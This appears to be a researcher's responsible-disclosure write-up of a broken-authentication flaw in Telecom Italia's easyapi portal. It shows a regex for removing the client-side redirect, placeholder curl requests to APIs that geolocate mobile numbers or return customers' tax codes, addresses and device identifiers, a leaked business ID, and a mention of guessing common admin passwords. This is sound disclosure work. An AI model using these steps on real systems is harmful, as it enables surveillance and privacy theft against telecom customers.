Telecom Italia: analysis of a vulnerability that could have allowed unauthorized access to the https://easyapi.telecomitalia.it portal
Index
- Introduction
- What is a Web API?
- Web API example
- Website operation
- Identification of sensitive Web APIs
- Bypassing the administration panel
- Accessing the Web APIs
- Other administration panels
- Final considerations
Introduction
The TIM Group (previously known as Telecom Italia S.p.A.) is an Italian telecommunications company that provides fixed-line, mobile, public, IP telephony, internet, and cable television services (using IPTV technology) in Italy and abroad.
In 2018, they introduced a responsible disclosure program, inviting security researchers to report vulnerabilities in the company’s mobile, hardware, and web systems: https://www.gruppotim.it/en/footer/responsible-disclosure.html
The security team at Telecom Italia was very friendly and quick in responding to emails and addressing reported vulnerabilities.
A “Broken Authentication” vulnerability was identified in the subdomain https://easyapi.telecomitalia.it/. This subdomain is crucial as it allows authorized users to interact with some of the Web APIs offered by Telecom Italia. Thanks to the discovered vulnerability, it was possible to bypass the administration panel and access the Web APIs.
Other subdomains with the same interface and layout were also identified, potentially vulnerable to the same attack. However, it was not possible to interact with the Web APIs as they were old, deactivated instances that refused any connection.
What is a Web API?
An API (Application Programming Interface) is a set of interfaces exposed by a computer system to allow and facilitate the exchange of data and information with another computer system.
A Web API, in the case of Telecom Italia, a server-side Web API, is an API that enables the exchange of data and information between two computer systems using the HTTP protocol. The operation is based on a message exchange system (request-response), where the first system (called the client) sends a request to obtain data from the second system (called the server), which responds to the request by sending the data. Typically, the server’s retrievable data is divided into categories, and for each category, an endpoint is created, which the client can interact with to retrieve a portion of the offered data. Data division is crucial as it allows the client to request and receive only the necessary data. Additionally, in most cases, an authentication key is required to allow the client to interact with the server’s endpoints.
Web API example
To better explain what was said before, let’s consider an example: let’s take Company X (server), which operates in the electronic device manufacturing industry, and numerous companies (each representing a client) in the e-commerce sector that are interested in reselling Company X’s products. How do these client companies include information about these products on their websites? Company X provides a Web API that allows authorized users to obtain information about all its products. The client companies receive a key from Company X to access the server’s endpoints and the documentation of the Web API, which explains its functioning and the parameters/values it accepts.
By reading the documentation, we can identify:
- server address -> server-api.companyx.com
- Web API address -> /products/
- addresses of the different endpoints, for example:
- /products-list -> that shows the list of products and their identifiers
- /description/{identifier} -> that shows the description of a product
- /price/{identifier}?val={type of currency} -> that shows the price of the product, also accepts the parameter val to pass a currency for conversion
- /image/{identifier}?height={image height}&width={image width} -> that shows the image of the product; it also accepts the parameters height and width used to resize the image.
N.B.: The values enclosed between {} must be replaced with the appropriate value specified within the documentation.
Website operation
Visiting the subdomain https://easyapi.telecomitalia.it/ will display the main page of the website:

If you click on the numbers at the bottom left to scroll through the list of Web APIs or on one of the boxes to access the details of a specific Web API, the server will lead you to the chosen page. However, if the server detects an unauthenticated user, it will redirect to another page (which we’ll call intermediate), which, in turn, will redirect back to the main page. Below is a screenshot of the intermediate page:

By analyzing the source code of the response sent by the server before redirecting to the intermediate page, we notice that the server sends the entire page to be displayed (i.e., the list of APIs or the details of a specific API). However, since we are not authenticated, it automatically adds a redirection to the intermediate page at the beginning of the response. The first screenshot below shows the code that is automatically added at the beginning of the response, and the second screenshot shows the server response as it would appear to a logged-in user (where no redirection occurs):

This first check was bypassed, allowing us to navigate within the website, albeit with great difficulty as we are limited to reading the source code. To overcome this limitation, since the redirections are performed client-side, we need to rewrite the response sent by the server and remove the part related to the redirection. There are two different ways to achieve this:
- use an extension that blocks redirections, such as NoRedirect;
- use a local proxy server to modify the requests on-the-fly using a regular expression.
The second option was chosen, and the following regular expression <div>\r\n(.*?)<\!DOCTYPE was used to eliminate the part of the server response responsible for redirection.
Identification of sensitive Web APIs
Within the website, the most sensitive Web APIs have been identified, which are the ones that expose information about Telecom Italia users (note that the missing parameters, which must be filled to allow the server to accept the request, are enclosed in square brackets). These are:
-
TerminalLocation, reachable at the following address:
By reading the documentation, it is possible to geolocate any TIM mobile number using its MSISDN through the following request:
curl -k -X GET "https://[Server Address]/location/v1/tel:+39[Mobile number]/queries/location" -H "accept: application/xml" -H "Authorization:Bearer [Authentication token]"

-

IP2NUMBER, reachable at the following address:
By reading the documentation, it is possible to extract the mobile number starting from the input IP address provided through the following request:
curl -k -X GET "https://[Server Address]/ip2number/v1/queries/ip2number?ip=[IP Address]&port=8090" -H "accept: application/xml" -H "Authorization: Bearer[Authentication token]"
-
IP2CLI, reachable at the following address:
By reading the documentation, it is possible to extract the CLI (Caller-ID) starting from the input IP address provided through the following request:
curl -k -X GET "https://[Server Address]/ip2cli/v1/queries/ip2cli?ip=[IP Address]&port=8090" -H "accept: application/xml" -H "Authorization:Bearer [Authentication token]"

-
IP2MSISDN, reachable at the following address:
By reading the documentation, it is possible to extract the MSISDN starting from the input IP address provided through the following request:
curl -k -X GET "https://[Server Address]/ip2msisdn/v1/queries/ip2msisdn?ip=[IP Address]&port=8090" -H "accept: application/json" -H"Authorization: Bearer [Authentication token]"

-
CustomerProfile, reachable at the following address:
By reading the documentation, it is possible to extract various information starting from the MSISDN of a fixed or mobile line:
- date of creation
- gender
- customer’s birth year
- user’s province
- IMSI
- IMEI
- TAC (Type Allocation Code)
- ICCID
- mobile phone brand
- mobile phone model
- mobile phone operating system
- touch screen support
- support for GPRS, UMTS, MMS, SMS, EMS, Bluetooth, WI-FI, DVB-H, HSDPA, PC CARD, EDGE
- radio support
- UMA (Unlicensed Mobile Access) support
- JAVA support
- GPS, AGPS support
- LTE, FOTA, OTA support
- infrared support
- presence of a camera
- whether the device can receive emails or not
through the following request:
curl -k -X GET "https://[Server Address]/customerprofile/v1/tel:+39[Mobile/Landline Phone Number]/attributes" -H "accept: application/xml" -A "Mozilla/5.0(Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0" -H"Authorization: Bearer [Authentication token]"

-
AccountDetails, reachable at the following address:
By reading the documentation, it is possible to extract various information related to a MyTIM account starting from the MSISDN or the linked email:
- username
- linked email
- MSISDN
- presence of parental control, and, if present, the related PIN
- fixed-line number and related linked mobile numbers
- access token for TIM Games
- owner’s codice fiscale
- if fiber-optic internet is enabled
- acceptance or rejection of various privacy and data processing clauses
through the following request:
curl -k -X GET "https://[Server Address]/accountdetails/v1/accountDetailsSQC?username=tel:+39[Mobile/Landline Phone Number]/" -H "accept: application/xml" -H "Authorization: Bearer[Authentication token]" " -H "X-Business-ID: [Business ID code]" -H"X-Client-ID: [Client ID code]"curl -k -X GET "https://[Server Address]/accountdetails/v1/accountDetailsSQC?username=[Email address]/" -H "accept: application/xml" -H "Authorization: Bearer[Authentication token]" " -H "X-Business-ID: [Business ID code]" -H"X-Client-ID: [Client ID code]"

-
Number2InfoUser, reachable at the following address:
By reading the documentation, it is possible to extract various information related to a fixed or mobile number starting from the MSISDN:
- associated codice fiscale or VAT number
- whether the input MSISDN is a fixed or mobile number
- role of the person associated with the MSISDN: Owner, User, Payer, Customer, Legal Representative, Delegate, RID Subscriber, and so on
- country
- province
- city
- postal code (CAP)
- address details: street, square, intersection; related civic number, floor, staircase, apartment, complex
- type of payment (RID, CDC, Invoice)
- name and activation date of all active offers, and where applicable, the deactivation date of the same
through the following request:
curl -k -X GET "https://[Server Address]/number2infouser/v1/consistenze/tel:+39[Mobile/Landline Phone Number]" -H "accept: application/xml" -H "Authorization: Bearer [Authentication token]" -H "X-Business-ID: [Business ID code]" -H "X-Client-ID:[Client ID code]" -H "sourceSystem: EASYAPI" -H "channel: [Channel Name]" -H "interactionDate-Date: [Interaction Date]" -H "businessID: [Business ID code]" -H "transactionID: [Transaction code]" -H "sessionID:[Session ID code]" -H "interactionDate-Time: [hours, minutes, seconds, and milliseconds of the transaction]"

Bypassing the administration panel
The calls to the various Web APIs require specific parameters. Below is the list of all the parameters needed to send correct requests to the server. All of them, except the first 2, were found by reading the documentation of all the Web APIs:
- the server address that will receive requests to access the Web APIs;
- Authorization: this parameter accepts the authentication key; if it is valid, the server will allow the client’s request to pass; otherwise, it will be blocked;
- X-Business-ID: by reading the documentation of the Web API AccountDetails, a valid code was extracted:
1c46989a-a08f-46f4-8d8f-c7f465ee45ec; this code was generated previously and has not been invalidated. In fact, if you attempt to change a letter or number, an error will be returned; - X-Client-ID: the Web API AccountDetails documentation states that this parameter must match the following regular expression:
^[0-9a-zA-Z]{1,50}$. The documentation specifies the stringAlphaClient, however it gets rejected by the server, even though it matches the regular expression mentioned above (perhaps due to a blacklist?). The randomly generated stringD8zMABotDvdoDaESbbeiIho6Qk4ui1HNVYdwJ94V0WumJAIIVxis accepted; - sourceSystem: by reading the documentation of multiple Web APIs, the string
EASYAPIis accepted; - channel: by reading the documentation of multiple Web APIs, both the strings
WEBandAPPare accepted; however, random strings are also accepted. The stringtestwas used; - interactionDate-Date: according to the documentation of multiple Web APIs, the only requirement is that the date is expressed in the format
YYYY-MM-DD; the string2020-01-22is accepted; - businessID: the documentation does not provide any example values, but the server accepts any value; the string
0is accepted; - transactionID: the documentation does not provide any example values, but the server accepts any value; the string
0is accepted; - sessionID: the documentation does not provide any example values, but the server accepts any value; the string
testis accepted; - interactionDate-Time: from the documentation, the only requirement is that the time is expressed in the format
hh:mm:ss.SSS; the string22:12:33.123is accepted.
To identify the first two parameters, access to the administration panel is required, which is password-protected. To log in to this panel, it’s necessary to visit the main page and click on “Sign In” at the top right. Below is a screenshot of the administration panel:

To find the username and password, no dictionary or brute-force attacks were performed; the most common combinations were manually entered.
Below are screenshots of the administration panel:
